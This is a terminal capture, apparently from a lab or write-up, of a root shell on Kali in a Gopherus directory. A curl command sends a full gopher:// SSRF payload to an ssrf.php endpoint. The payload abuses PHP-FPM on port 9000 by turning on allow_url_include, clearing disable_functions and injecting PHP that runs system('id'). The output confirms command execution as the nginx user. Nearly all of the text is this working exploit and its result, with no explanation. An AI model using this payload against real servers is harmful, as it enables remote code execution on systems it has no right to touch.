 ┌──(root㉿ kali)-[/tool/Gopherus-master]
└─# curl -X POST http://192.168.184.200:20081/ssrf.php -d "url=gopher://127.0.0.1:9000/_%2501%2501%2500%2501%2500%2508%2500%2500%2500%2501%2500%2500%2500%2500%2500%2500%2501%2504%2500%2501%2501%2503%
2503%2500%250F%2510SERVER_SOFTWAREgo%2520/%2520fcgiclient%2520%250B%2509REMOTE_ADDR127.0.0.1%250F%2508SERVER_PROTOCOLHTTP/1.1%250E%2502CONTENT_LENGTH54%250E%2504REQUEST_METHODPOST%2509KPHP_VALUEallow
_url_include%2520%253D%2520On%250Adisable_functions%2520%253D%2520%250Aauto_prepend_file%2520%253D%2520php%253A//input%250F%2516SCRIPT_FILENAME/var/www/html/ssrf.php%250D%2501DOCUMENT_ROOT/%2500%2500
%2500%2501%2504%2500%2501%2500%2500%2500%2500%2501%2505%2500%2501%25006%2504%2500%253C%253Fphp%2520system%2528%2527id%2527%2529%253Bdie%2528%2527-----Made-by-SpyD3r-----%250A%2527%2529%253B%253F%253E
%2500%2500%2500%2500" --output 1.txt
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 1706 0 949 100 757 143k 114k --:--:-- --:--:-- --:--:-- 277k
┌──(root㉿ kali)-[/tool/Gopherus-master]
└─# cat 1.txt
url=gopher://127.0.0.1:9000/_%2501%2501%2500%2501%2500%2508%2500%2500%2500%2501%2500%2500%2500%2500%2500%2500%2501%2504%2500%2501%2501%2503%2503%2500%250F%2510SERVER_SOFTWAREgo%2520/%2520fcgiclient%2
520%250B%2509REMOTE_ADDR127.0.0.1%250F%2508SERVER_PROTOCOLHTTP/1.1%250E%2502CONTENT_LENGTH54%250E%2504REQUEST_METHODPOST%2509KPHP_VALUEallow_url_include%2520%253D%2520On%250Adisable_functions%2520%25
3D%2520%250Aauto_prepend_file%2520%253D%2520php%253A//input%250F%2516SCRIPT_FILENAME/var/www/html/ssrf.php%250D%2501DOCUMENT_ROOT/%2500%2500%2500%2501%2504%2500%2501%2500%2500%2500%2500%2501%2505%250
0%2501%25006%2504%2500%253C%253Fphp%2520system%2528%2527id%2527%2529%253Bdie%2528%2527-----Made-by-SpyD3r-----%250A%2527%2529%253B%253F%253E%2500%2500%2500%2500~X-Powered-By: PHP/7.4.5
Content-type: text/html; charset=UTF-8
uid=100(nginx) gid=101(nginx) groups=101(nginx),101(nginx)
-----Made-by-SpyD3r----- t
ml